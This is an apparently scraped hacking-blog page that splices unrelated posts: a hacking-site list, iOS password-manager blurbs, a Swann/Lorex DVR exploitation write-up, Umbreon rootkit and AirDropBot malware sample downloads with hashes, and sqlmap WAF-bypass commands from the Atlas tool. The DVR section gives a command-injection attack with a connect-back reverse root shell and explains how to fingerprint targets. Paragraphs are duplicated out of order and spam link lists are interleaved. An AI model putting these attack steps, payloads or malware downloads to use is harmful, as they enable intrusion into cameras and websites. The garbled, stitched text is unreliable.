- Metasploit: Find security issues, verify vulnerability mitigations & manage security assessments with Metasploit. Get the worlds best penetration testing software now.
- KitPloit: Leading source of Security Tools, Hacking Tools, CyberSecurity and Network Security.
- DEFCON: Information about the largest annual hacker convention in the US, including past speeches, video, archives, and updates on the next upcoming show as well as links and other details.
- NFOHump: Offers up-to-date .NFO files and reviews on the latest pirate software releases.
- Offensive Security Training: Developers of Kali Linux and Exploit DB, and the creators of the Metasploit Unleashed and Penetration Testing with Kali Linux course.
- Hakin9: E-magazine offering in-depth looks at both attack and defense techniques and concentrates on difficult technical issues.
- The Hacker News: The Hacker News — most trusted and widely-acknowledged online cyber security news magazine with in-depth technical coverage for cybersecurity.
- SecTools.Org: List of 75 security tools based on a 2003 vote by hackers.
- Phrack Magazine: Digital hacking magazine.
- Exploit DB: An archive of exploits and vulnerable software by Offensive Security. The site collects exploits from submissions and mailing lists and concentrates them in a single database.
- HackRead: HackRead is a News Platform that centers on InfoSec, Cyber Crime, Privacy, Surveillance, and Hacking News with full-scale reviews on Social Media Platforms.
- Hacked Gadgets: A resource for DIY project documentation as well as general gadget and technology news.
- SecurityFocus: Provides security information to all members of the security community, from end users, security hobbyists and network administrators to security consultants, IT Managers, CIOs and CSOs.
- Black Hat: The Black Hat Briefings have become the biggest and the most important security conference series in the world by sticking to our core value: serving the information security community by delivering timely, actionable security information in a friendly, vendor-neutral environment.
- Packet Storm: Information Security Services, News, Files, Tools, Exploits, Advisories and Whitepapers.
Top 15 Websites to Learn How to Hack Like a Pro 2018
BEST PASSWORD MANAGERS FOR IOS
As I said, Apple's iOS is also prone to cyber attacks, so you can use some of the best password managers for iOS to secure your online accounts.
BEST PASSWORD MANAGERS FOR IOS
Here I have streamlined few of the best password managers for iOS including Keeper, OneSafe, Enpass, mSecure, LastPass, RoboForm, SplashID Safe and LoginBox Pro.
1. ONESAFE PASSWORD MANAGER (CROSS-PLATFORM)
OneSafe is one of the best Password Manager apps for iOS devices that lets you store not only your accounts' passwords but also sensitive documents, credit card details, photos, and more.
OneSafe password manager app for iOS encrypts your data behind a master password, with AES-256 encryption — the highest level available on mobile — and Touch ID. There is also an option for additional passwords for given folders.
OneSafe password manager for iOS also offers an in-app browser that supports autofill of logins, so that you don't need to enter your login details every time.
Besides this, OneSafe also provides advanced security for your accounts' passwords with features like auto-lock, intrusion detection, self-destruct mode, decoy safe and double protection.
2. SPLASHID SAFE PASSWORD MANAGER (CROSS-PLATFORM)
SplashID Safe is one of the oldest and best password management tools for iOS that allows users to securely store their login data and other sensitive information in an encrypted record.
All your information, including website logins, credit card and social security data, photos and file attachments, are protected with 256-bit encryption.
SplashID Safe Password Manager app for iOS also provides web autofill option, meaning you will not have to bother copy-pasting your passwords in login.
The free version of SplashID Safe app comes with basic record storage functionality, though you can opt for premium subscriptions that provide cross-device syncing among other premium features.
3. LOGIN BOX PRO PASSWORD MANAGER
LoginBox Pro is another great password manager app for iOS devices. The app provides a single tap login to any website you visit, making the password manager app as the safest and fastest way to sign in to password-protected internet sites.
LoginBox Password Manager app for iOS combines a password manager as well as a browser.
From the moment you download it, all your login actions, including entering information, tapping buttons, checking boxes, or answering security questions, automatically completes by the login box Password Manager app.
For security, the login box Password Manager app uses hardware-accelerated AES encryption and passcode to encrypt your data and save it on your device itself.
More info
Swann Song - DVR Insecurity
"Swan song" is a metaphorical phrase for a final gesture, effort, or performance given just before death or retirement. This post serves as the "swan song" for a whole slew of DVR security systems. With that being said, I will refer to the lyrical master MC Hammer, lets turn this mutha' out.
I recently had a chance to get my hands on a 4 channel DVR system system sold under a handful of company banners (4/8/16 channels) - Swann, Lorex, Night Owl, Zmodo, URMET, kguard security, etc. A few device model numbers are - DVR04B, DVR08B, DVR-16CIF, DVR16B
After firing up the device and putting it on the network I noticed that it was running a telnet server, unfortunately the device does not appear to come configured with an easy/weak login :(. Time to open it up and see whats going on :)
After opening the device up something grabbed my attention right away....

The highlighted header looked like a pretty good possibility for a serial port, time to break out the multi-meter and check. After a couple power cycles, the header was indeed a serial port :)
This change to the bootargs variable is only temporary at this point, if we were to power cycle the device the change would be lost. It is possible to write these changes to the device, but in this case we only want to boot into single user mode once. To boot the device you need to tell the boot loader where the kernel exists in memory, this value can be found in the default environment variable "bootdcmd".
"sprintf" with user input into a "system", that'll do it. Couple problems to overcome with this. First in order to use this vector for command injection you must configure the device to use "ppp" - this will cause the device to go offline and we will not be able to interact with it further :(. We can get around this issue by injecting a call to the dhcp client appliction ("udhcpc") - this will cause the device to use dhcp to get its network information bypassing the previous "ppp" config. The other issue is once we have reconfigured the device to run our command, it needs to be restarted before it will execute (its part of the init scripts). The application does not actually provide a way to reboot the device using the web interface, there is a section that says 'reboot', but when it is triggered nothing happens and some debugging information displayed in the serial console saying the functionality is not implemented. Lucky for us there are plenty of overflow bugs in this device that will lead to a crash :). The device has a watchdog that polls the system to check if the "raysharpdvr" application is running and if it does not see it, it initiates a system reboot - very helpful. With those two issues out of the way the only thing left is HOW to talk to our remote root shell that is waiting for us....luckily the device ships with netcat built into busybox, -e flag and all :)
I recently had a chance to get my hands on a 4 channel DVR system system sold under a handful of company banners (4/8/16 channels) - Swann, Lorex, Night Owl, Zmodo, URMET, kguard security, etc. A few device model numbers are - DVR04B, DVR08B, DVR-16CIF, DVR16B
After firing up the device and putting it on the network I noticed that it was running a telnet server, unfortunately the device does not appear to come configured with an easy/weak login :(. Time to open it up and see whats going on :)
After hooking up my usb to serial breakout board to the device serial port and guessing at the following serial settings: 115200 8-N-1 , I was stuck looking at a login prompt without a working login or password.
Lucky for me the device startup can be reconfigured using the u-boot environment. The environment variable "bootargs" can be adjusted to boot the linux system into single user mode by appending "single" to the end of the existing settings:
setenv bootargs mem=68M console=ttyAMA0,115200 root=1f01 rootfstype=jffs2 mtdparts=physmap-flash.0:4M(boot),12M(rootfs),14M(app),2M(para) busclk=220000000 singleThis change to the bootargs variable is only temporary at this point, if we were to power cycle the device the change would be lost. It is possible to write these changes to the device, but in this case we only want to boot into single user mode once. To boot the device you need to tell the boot loader where the kernel exists in memory, this value can be found in the default environment variable "bootdcmd".
Once the device is booted up in single user mode, the root password can be reset and the device can be rebooted. Telnet now works, but what fun is that when these devices don't normally expose telnet to the internet :). Now for the real fun...looking at the device the default configuration is setup to auto-magically use the power of the dark lord satan (uPnP) to map a few ports on your router (if it supports uPnP). One of the ports that it will expose is for the web (activeX) application and the other is the actual comms channel the device uses (port 9000). The first item I looked at was the web application that is used to view the video streams remotely and configure the device. The first thing that I found with this lovely device is that the comms channel (9000) did not appear to do any authentication on requests made to it...Strike 1. I imagine the activeX application that is used to connect to the device could be patched to just skip the login screen, but that seems like a lot of work, especially when there are much easier ways in. The next thing I saw was a bit shocking...when you access the application user accounts page the device sends the application all the information about the accounts stored on the device. This includes the login and password. In clear text. Strike 2. I created a small PoC in python that will pull the password from a vulnerable device:
python getPass.py 192.168.10.69
[*]Host: 192.168.10.69
[+]Username: admin
[+]Password: 123456
Script can be found here.
After owning the device at the "application" level, I figured it was time to go deeper.
Port 9000 is run by a binary named 'raysharpdvr'. I pulled the binary off the device and started going through it looking for interesting stuff. First thing I noticed was the device was using the "system" call to carry out some actions, after chasing down these calls and not seeing much, the following popped up:
Port 9000 is run by a binary named 'raysharpdvr'. I pulled the binary off the device and started going through it looking for interesting stuff. First thing I noticed was the device was using the "system" call to carry out some actions, after chasing down these calls and not seeing much, the following popped up:
"sprintf" with user input into a "system", that'll do it. Couple problems to overcome with this. First in order to use this vector for command injection you must configure the device to use "ppp" - this will cause the device to go offline and we will not be able to interact with it further :(. We can get around this issue by injecting a call to the dhcp client appliction ("udhcpc") - this will cause the device to use dhcp to get its network information bypassing the previous "ppp" config. The other issue is once we have reconfigured the device to run our command, it needs to be restarted before it will execute (its part of the init scripts). The application does not actually provide a way to reboot the device using the web interface, there is a section that says 'reboot', but when it is triggered nothing happens and some debugging information displayed in the serial console saying the functionality is not implemented. Lucky for us there are plenty of overflow bugs in this device that will lead to a crash :). The device has a watchdog that polls the system to check if the "raysharpdvr" application is running and if it does not see it, it initiates a system reboot - very helpful. With those two issues out of the way the only thing left is HOW to talk to our remote root shell that is waiting for us....luckily the device ships with netcat built into busybox, -e flag and all :)
Usage: sploit.py <target> <connectback host> <connectback port>
$ python sploit.py 192.168.10.69 192.168.10.66 9999
[*]Sending Stage 1
[*]Sending Stage 2
[*]Rebooting the server with crash....
Ncat: Version 5.21 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:9999
Strike 3, get this weak shit off my network. The script can be found here. The script relies on the web application running on port 80, this is not always the case so you may need to adjust the script to fix if your device listens on another port. It is also worth noting that it may take a few minutes for the device to reboot and connect back to you.
Unfortunately the web server that runs on this device does not behave correctly (no response headers) so I do not believe finding these online is as easy as searching shodan, however it is possible to fingerprint vulnerable devices by looking for hosts with port 9000 open.
tl;dr; A whole slew of security dvr devices are vulnerable to an unauthenticated login disclosure and unauthenticated command injection.
tl;dr; A whole slew of security dvr devices are vulnerable to an unauthenticated login disclosure and unauthenticated command injection.
Read more
- Pentesting And Ethical Hacking
- Pentest Tools
- Pentest Hardware
- Pentest
- Pentest Online Course
- Pentest Training
- Pentest +
- Pentest Report Generator
- Pentest Cyber Security
- Pentest Usb
- Pentest Practice Sites
- Pentest Questions
- Pentest News
- Pentest Ftp
- Pentesting And Ethical Hacking
- Hacking Jailbreak
- Pentest Practice
- Hacker Typer
- Hacker Keyboard
Rootkit Umbreon / Umreon - X86, ARM Samples
 Pokémon-themed Umbreon Linux Rootkit Hits x86, ARM Systems
Pokémon-themed Umbreon Linux Rootkit Hits x86, ARM SystemsResearch: Trend Micro
There are two packages
one is 'found in the wild' full and a set of hashes from Trend Micro (all but one file are already in the full package)
Download
File information
| # | File Name | Hash Value | File Size (on Disk) | Duplicate? |
|---|---|---|---|---|
| 1 | .umbreon-ascii | 0B880E0F447CD5B6A8D295EFE40AFA37 | 6085 bytes (5.94 KiB) | |
| 2 | autoroot | 1C5FAEEC3D8C50FAC589CD0ADD0765C7 | 281 bytes (281 bytes) | |
| 3 | CHANGELOG | A1502129706BA19667F128B44D19DC3C | 11 bytes (11 bytes) | |
| 4 | cli.sh | C846143BDA087783B3DC6C244C2707DC | 5682 bytes (5.55 KiB) | |
| 5 | hideports | D41D8CD98F00B204E9800998ECF8427E | 0 bytes ( bytes) | Yes, of file promptlog |
| 6 | install.sh | 9DE30162E7A8F0279E19C2C30280FFF8 | 5634 bytes (5.5 KiB) | |
| 7 | Makefile | 0F5B1E70ADC867DD3A22CA62644007E5 | 797 bytes (797 bytes) | |
| 8 | portchecker | 006D162A0D0AA294C85214963A3D3145 | 113 bytes (113 bytes) | |
| 9 | promptlog | D41D8CD98F00B204E9800998ECF8427E | 0 bytes ( bytes) | |
| 10 | readlink.c | 42FC7D7E2F9147AB3C18B0C4316AD3D8 | 1357 bytes (1.33 KiB) | |
| 11 | ReadMe.txt | B7172B364BF5FB8B5C30FF528F6C5125 | 2244 bytes (2.19 KiB) | |
| 12 | setup | 694FFF4D2623CA7BB8270F5124493F37 | 332 bytes (332 bytes) | |
| 13 | spytty.sh | 0AB776FA8A0FBED2EF26C9933C32E97C | 1011 bytes (1011 bytes) | Yes, of file spytty.sh |
| 14 | umbreon.c | 91706EF9717176DBB59A0F77FE95241C | 1007 bytes (1007 bytes) | |
| 15 | access.c | 7C0A86A27B322E63C3C29121788998B8 | 713 bytes (713 bytes) | |
| 16 | audit.c | A2B2812C80C93C9375BFB0D7BFCEFD5B | 1434 bytes (1.4 KiB) | |
| 17 | chown.c | FF9B679C7AB3F57CFBBB852A13A350B2 | 2870 bytes (2.8 KiB) | |
| 18 | config.h | 980DEE60956A916AFC9D2997043D4887 | 967 bytes (967 bytes) | |
| 19 | config.h.dist | 980DEE60956A916AFC9D2997043D4887 | 967 bytes (967 bytes) | Yes, of file config.h |
| 20 | dirs.c | 46B20CC7DA2BDB9ECE65E36A4F987ABC | 3639 bytes (3.55 KiB) | |
| 21 | dlsym.c | 796DA079CC7E4BD7F6293136604DC07B | 4088 bytes (3.99 KiB) | |
| 22 | exec.c | 1935ED453FB83A0A538224AFAAC71B21 | 4033 bytes (3.94 KiB) | |
| 23 | getpath.h | 588603EF387EB617668B00EAFDAEA393 | 183 bytes (183 bytes) | |
| 24 | getprocname.h | F5781A9E267ED849FD4D2F5F3DFB8077 | 805 bytes (805 bytes) | |
| 25 | includes.h | F4797AE4B2D5B3B252E0456020F58E59 | 629 bytes (629 bytes) | |
| 26 | kill.c | C4BD132FC2FFBC84EA5103ABE6DC023D | 555 bytes (555 bytes) | |
| 27 | links.c | 898D73E1AC14DE657316F084AADA58A0 | 2274 bytes (2.22 KiB) | |
| 28 | local-door.c | 76FC3E9E2758BAF48E1E9B442DB98BF8 | 501 bytes (501 bytes) | |
| 29 | lpcap.h | EA6822B23FE02041BE506ED1A182E5CB | 1690 bytes (1.65 KiB) | |
| 30 | maps.c | 9BCD90BEA8D9F9F6270CF2017F9974E2 | 1100 bytes (1.07 KiB) | |
| 31 | misc.h | 1F9FCC5D84633931CDD77B32DB1D50D0 | 2728 bytes (2.66 KiB) | |
| 32 | netstat.c | 00CF3F7E7EA92E7A954282021DD72DC4 | 1113 bytes (1.09 KiB) | |
| 33 | open.c | F7EE88A523AD2477FF8EC17C9DCD7C02 | 8594 bytes (8.39 KiB) | |
| 34 | pam.c | 7A947FDC0264947B2D293E1F4D69684A | 2010 bytes (1.96 KiB) | |
| 35 | pam_private.h | 2C60F925842CEB42FFD639E7C763C7B0 | 12480 bytes (12.19 KiB) | |
| 36 | pam_vprompt.c | 017FB0F736A0BC65431A25E1A9D393FE | 3826 bytes (3.74 KiB) | |
| 37 | passwd.c | A0D183BBE86D05E3782B5B24E2C96413 | 2364 bytes (2.31 KiB) | |
| 38 | pcap.c | FF911CA192B111BD0D9368AFACA03C46 | 1295 bytes (1.26 KiB) | |
| 39 | procstat.c | 7B14E97649CD767C256D4CD6E4F8D452 | 398 bytes (398 bytes) | |
| 40 | procstatus.c | 72ED74C03F4FAB0C1B801687BE200F06 | 3303 bytes (3.23 KiB) | |
| 41 | readwrite.c | C068ED372DEAF8E87D0133EAC0A274A8 | 2710 bytes (2.65 KiB) | |
| 42 | rename.c | C36BE9C01FEADE2EF4D5EA03BD2B3C05 | 535 bytes (535 bytes) | |
| 43 | setgid.c | 5C023259F2C244193BDA394E2C0B8313 | 667 bytes (667 bytes) | |
| 44 | sha256.h | 003D805D919B4EC621B800C6C239BAE0 | 545 bytes (545 bytes) | |
| 45 | socket.c | 348AEF06AFA259BFC4E943715DB5A00B | 579 bytes (579 bytes) | |
| 46 | stat.c | E510EE1F78BD349E02F47A7EB001B0E3 | 7627 bytes (7.45 KiB) | |
| 47 | syslog.c | 7CD3273E09A6C08451DD598A0F18B570 | 1497 bytes (1.46 KiB) | |
| 48 | umbreon.h | F76CAC6D564DEACFC6319FA167375BA5 | 4316 bytes (4.21 KiB) | |
| 49 | unhide-funcs.c | 1A9F62B04319DA84EF71A1B091434C64 | 4729 bytes (4.62 KiB) | |
| 50 | cryptpass.py | 2EA92D6EC59D85474ED7A91C8518E7EC | 192 bytes (192 bytes) | |
| 51 | environment.sh | 70F467FE218E128258D7356B7CE328F1 | 1086 bytes (1.06 KiB) | |
| 52 | espeon-connect.sh | A574C885C450FCA048E79AD6937FED2E | 247 bytes (247 bytes) | |
| 53 | espeon-shell | 9EEF7E7E3C1BEE2F8591A088244BE0CB | 2167 bytes (2.12 KiB) | |
| 54 | espeon.c | 499FF5CF81C2624B0C3B0B7E9C6D980D | 14899 bytes (14.55 KiB) | |
| 55 | listen.sh | 69DA525AEA227BE9E4B8D59ACFF4D717 | 209 bytes (209 bytes) | |
| 56 | spytty.sh | 0AB776FA8A0FBED2EF26C9933C32E97C | 1011 bytes (1011 bytes) | |
| 57 | ssh-hidden.sh | AE54F343FE974302F0D31776B72D0987 | 127 bytes (127 bytes) | |
| 58 | unfuck.c | 457B6E90C7FA42A7C46D464FBF1D68E2 | 384 bytes (384 bytes) | |
| 59 | unhide-self.py | B982597CEB7274617F286CA80864F499 | 986 bytes (986 bytes) | |
| 60 | listen.sh | F5BD197F34E3D0BD8EA28B182CCE7270 | 233 bytes (233 bytes) |
part 2 (those listed in the Trend Micro article)
| # | File Name | Hash Value | File Size (on Disk) |
|---|---|---|---|
| 1 | 015a84eb1d18beb310e7aeeceab8b84776078935c45924b3a10aa884a93e28ac | A47E38464754289C0F4A55ED7BB55648 | 9375 bytes (9.16 KiB) |
| 2 | 0751cf716ea9bc18e78eb2a82cc9ea0cac73d70a7a74c91740c95312c8a9d53a | F9BA2429EAE5471ACDE820102C5B8159 | 7512 bytes (7.34 KiB) |
| 3 | 0a4d5ffb1407d409a55f1aed5c5286d4f31fe17bc99eabff64aa1498c5482a5f | 0AB776FA8A0FBED2EF26C9933C32E97C | 1011 bytes (1011 bytes) |
| 4 | 0ce8c09bb6ce433fb8b388c369d7491953cf9bb5426a7bee752150118616d8ff | B982597CEB7274617F286CA80864F499 | 986 bytes (986 bytes) |
| 5 | 122417853c1eb1868e429cacc499ef75cfc018b87da87b1f61bff53e9b8e8670 | 9EEF7E7E3C1BEE2F8591A088244BE0CB | 2167 bytes (2.12 KiB) |
| 6 | 409c90ecd56e9abcb9f290063ec7783ecbe125c321af3f8ba5dcbde6e15ac64a | B4746BB5E697F23A5842ABCAED36C914 | 6149 bytes (6 KiB) |
| 7 | 4fc4b5dab105e03f03ba3ec301bab9e2d37f17a431dee7f2e5a8dfadcca4c234 | D0D97899131C29B3EC9AE89A6D49A23E | 65160 bytes (63.63 KiB) |
| 8 | 8752d16e32a611763eee97da6528734751153ac1699c4693c84b6e9e4fb08784 | E7E82D29DFB1FC484ED277C702187818 | 55564 bytes (54.26 KiB) |
| 9 | 991179b6ba7d4aeabdf463118e4a2984276401368f4ab842ad8a5b8b73088522 | 2B1863ACDC0068ED5D50590CF792DF05 | 7664 bytes (7.48 KiB) |
| 10 | a378b85f8f41de164832d27ebf7006370c1fb8eda23bb09a3586ed29b5dbdddf | A977F68C59040E40A822C384D1CEDEB6 | 176 bytes (176 bytes) |
| 11 | aa24deb830a2b1aa694e580c5efb24f979d6c5d861b56354a6acb1ad0cf9809b | DF320ED7EE6CCF9F979AEFE451877FFC | 26 bytes (26 bytes) |
| 12 | acfb014304b6f2cff00c668a9a2a3a9cbb6f24db6d074a8914dd69b43afa4525 | 84D552B5D22E40BDA23E6587B1BC532D | 6852 bytes (6.69 KiB) |
| 13 | c80d19f6f3372f4cc6e75ae1af54e8727b54b51aaf2794fedd3a1aa463140480 | 087DD79515D37F7ADA78FF5793A42B7B | 11184 bytes (10.92 KiB) |
| 14 | e9bce46584acbf59a779d1565687964991d7033d63c06bddabcfc4375c5f1853 | BBEB18C0C3E038747C78FCAB3E0444E3 | 71940 bytes (70.25 KiB) |
Atlas - Quick SQLMap Tamper Suggester
Atlas is an open source tool that can suggest sqlmap tampers to bypass WAF/IDS/IPS, the tool is based on returned status code.
Screen
Installation
$ git clone https://github.com/m4ll0k/Atlas.git atlas
$ cd atlas
$ python atlas.py # python3+Usage
$ python atlas.py --url http://site.com/index.php?id=Price_ASC --payload="-1234 AND 4321=4321-- AAAA" --random-agent -v%%inject%%):get:
$ python atlas.py --url http://site.com/index/id/%%10%% --payload="-1234 AND 4321=4321-- AAAA" --random-agent -v$ python atlas.py --url http://site.com/index/id/ -m POST -D 'test=%%10%%' --payload="-1234 AND 4321=4321-- AAAA" --random-agent -v$ python atlas.py --url http://site.com/index/id/ -H 'User-Agent: mozilla/5.0%%inject%%' -H 'X-header: test' --payload="-1234 AND 4321=4321-- AAAA" --random-agent -v$ python atlas.py --url http://site.com/index/id/%%10%% --payload="-1234 AND 4321=4321-- AAAA" --concat "equaltolike,htmlencode" --random-agent -v$ python atlas.py -gExample
- Run SQLMap:
$ python sqlmap.py -u 'http://site.com/index.php?id=Price_ASC' --dbs --random-agent -v 3Price_ASC') AND 8716=4837 AND ('yajr'='yajr is blocked by WAF/IDS/IPS, now trying with Atlas:$ python atlas.py --url 'http://site.com/index.php?id=Price_ASC' --payload="') AND 8716=4837 AND ('yajr'='yajr" --random-agent -vAt this point:
$ python sqlmap.py -u 'http://site.com/index.php?id=Price_ASC' --dbs --random-agent -v 3 --tamper=versionedkeywords,...via KitPloit
This article is the property of Tenochtitlan Offensive Security. Verlo Completo --> https://tenochtitlan-sec.blogspot.com
More articles
- Pentest Wiki
- Pentest Web Application
- Hacking For Dummies
- Hacking Attack
- Hacker Attack
- Pentest Box
- Pentest Aws
- Hacker Google
- Pentesting Tools
- Pentest As A Service
- Pentest Enumeration
- Pentest Bootcamp
- Hacking Network
- Pentest Linux
- Hacker Attack
- Hacking Link
- Pentest Lab Setup
- Hacker Google
- Hacking Books
WHO IS ETHICAL HACKER
Who is hacker?
A hacker is a Creative person and a creative Programmer,who have knowledge about Networking,Operating system,hacking & a best creative social engineer who control anyone's mind he is also a knowledgeable person.
A hacker is a Creative person and a creative Programmer,who have knowledge about Networking,Operating system,hacking & a best creative social engineer who control anyone's mind he is also a knowledgeable person.
Hacker are the problem solver and tool builder.
OR
A hacker is an individual who uses computer, networking and other skills to overcome a technical problem but it often refers to a person who uses his or her abilities to gain unauthorized access to system or networks in order to commit crimes.
- Hacking With Python
- Pentest Example Report
- Pentest News
- Hacking Link
- Pentest Wifi
- Pentest Magazine
- Hacker Prank
- Pentest Framework
- Pentest Smtp
- Pentest Web Application
- Hacker
- Pentesting And Ethical Hacking
- Hacking To The Gate
- Pentest Free
- Hacking Page
- Pentest Process
- Hackerx
- What Hacking Is
- Hacking Site
Linux/AirDropBot Samples
Reference
Download

Hashes
MD5 | SHA256 | SHA1 |
|---|---|---|
85a8aad8d938c44c3f3f51089a60ec16 | 1a75642976449d37acd14b19f67ed7d69499c41aa6304e78c7b2d977e0910e37 | 2f0079bb42d5088f1fec341cb68f15cdd447ac43 |
2c0afe7b13cdd642336ccc7b3e952d8d | 64c0e594d4926a293a1f1771187db8cfb44a0dda80d8b25b4f0c975e1e77745c | fef65085a92654cbcf1e3e0d851c6cda8dd3b03d |
94b8337a2d217286775bcc36d9c862d2 | 71c02b99046c3be12e31577aa6623ce47dfb7f369e67af564d2bd499080c03b6 | d5deeb1b61026479acb421583b7b82d09d63e921 |
417151777eaaccfc62f778d33fd183ff | bf6941e644a430fef43afc749479859665a57b711d5483c2c7072049c7db17b7 | f76b9447db23229edae17a3160e04df41bc35a9d |
d31f047c125deb4c2f879d88b083b9d5 | 2785845c97a69e15c9c1535216732a9d24bcf8f7244ce7872a2b0d2d4bcb92c3 | 4693505ef4c029112c4b85a16762cf90f0d69c15 |
ff1eb225f31e5c29dde47c147f40627e | f7ab3d315961d84da43f30a186136a56f5aa1e9afe6b56a0d357accd5f0ab81a | d5f2a976b703b5e687ffc58c408e0bc880838ae7 |
f3aed39202b51afdd1354adc8362d6bf | fa2bc8d988c8dfbdc965f1373bd80e9f5862868397c1bcb5e84b1e9c1756e0e2 | 31f0bca917cfbffcc126219439d38fe80d5c8460 |
083a5f463cb84f7ae8868cb2eb6a22eb | d654850f7785a5adb34f0808e2952f66e3784c0a32427fab9e97c75f0a48d9f5 | ed4359a2805ce69771253d2257598b5c63c36c8e |
9ce4decd27c303a44ab2e187625934f3 | a2a245f12ae44cca79f03a465e2dc3dfa222dfcfda1017824b16abf397f16255 | 710e85ae3d362d3c8f3759319c308ff9b4dcdc86 |
b6c6c1b2e89de81db8633144f4cb4b7d | 2480be0d00193250bc9eb50b35403399ed44f53d5d919600ee5bab14ef769530 | ee77141054ac8d2fad062bcd79832b5f481c7dfb |
abd5008522f69cca92f8eefeb5f160e2 | 509299df2f6150f59ed777873d3b7c708587c68a4004b4654a8cf2a640dd50aa | 15cf94828c07e080b9c455738f3219859d9ab732 |
a84bbf660ace4f0159f3d13e058235e9 | 565deb4b1a7397d2497c75c9635b81d2e3b6427f0c576e5cd3c4224660712b56 | c56fea8c1c949394e539d5ab3e3df7dfd329844a |
5fec65455bd8c842d672171d475460b6 | 121c7ebfb99d8ef39f72bf7c787be4c15e2e08b731f01172605a4d34d27f08eb | 3b6ca4525c3aad0583400b911b015071a0ea6133 |
4d3cab2d0c51081e509ad25fbd7ff596 | 7f71577b63b449c1a9e9aa516fa9e4320fe5f79548a00025a430894a269ab57b | d521f25362791de4d8a82a2683f032c1dd816e74 |
252e2dfdf04290e7e9fc3c4d61bb3529 | 834fc5c0ccfde1f3d52d88355717f119221118ee2d26018b417c50d066e9e978 | c8f3130e64a6f825b1e97060cf258e9086a2b650 |
5dcdace449052a596bce05328bd23a3b | 22949a7a3424f3b3bdf7d92c5e7a7a0de4eb6bbe9c523d57469944f6a8b1d012 | f2c072560559a3f112e2000c8e28ee975b2b9db3 |
9c66fbe776a97a8613bfa983c7dca149 | 18c08d3c39170652d4770b2f7785e402b58c1f6c51ba1338be4330498ef268f4 | 18a99ec770109357d1adbc1c2475b17d4dcca651 |
59af44a74873ac034bd24ca1c3275af5 | 1c345b5e7c7fdcc79daa5829e0f93f6ae2646f493ae0ec5e8d66ab84a12a2426 | 98f789e91809203fbf1b7255bd0579fc86a982ba |
9642b8aff1fda24baa6abe0aa8c8b173 | 98165c65d83fd95379e2e7878ac690c492ac54143d7b12beec525a9d048bedae | bd447e0e77a9192b29da032db8e1216b7b97f9ed |
e56cec6001f2f6efc0ad7c2fb840aceb | 7a2bf405c5d75e4294c980a26d32e80e108908241751de4c556298826f0960f1 | b1c271d11797baac2504916ac80fd9e6fac61973 |
54d93673f9539f1914008cfe8fd2bbdd | c396a1214956eb35c89b62abc68f7d9e1e5bd0e487f330ed692dd49afed37d5a | 72a9b8d499cce2de352644a8ffeb63fd0edd414b |
6d202084d4f25a0aa2225589dab536e7 | c691fecb7f0d121b5a9b8b807c5767ad17ae3dd9981c47f114d253615d0ef171 | a68149c19bfddcdfc537811a3a78cd48c7c74740 |
cfbf1bd882ae7b87d4b04122d2ab42cb | 892986403d33acb57fca1f61fc87d088b721bdd4b8de3cd99942e1735188125b | a067a0cf99650345a32a65f5bc14ab0da97789b6 |
Suscribirse a:
Comentarios (Atom)